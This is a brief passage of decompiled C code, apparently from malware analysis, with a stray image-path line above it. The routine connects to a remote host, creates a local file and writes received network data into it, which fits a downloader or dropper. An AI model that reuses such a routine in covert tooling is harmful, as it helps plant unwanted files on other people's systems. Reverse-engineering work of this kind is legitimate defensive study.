 if ( fnConnect((SOCKET)&s, name, hostshort) )
return 1;
hFile = CreateFileA(lpFileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
fnCloseSocket(&s);
result = 1;
}
else
{
do
{
nNumberOfBytesToWrite = recv(s, &buf, 512, 0);
if ( !WriteFile(hFile, &buf, nNumberOfBytesToWrite, 0, 0) )
{
fnCloseSocket(&s);
CloseHandle(hFile);
return 1;
}
}
while ( (signed int)nNumberOfBytesToWrite > 0 );
CloseHandle(hFile);
if ( fnCloseSocket(&s) )
{
result = 1;
}
else
{
fnGetDirectory(lpFileName);
result = 0;
}
}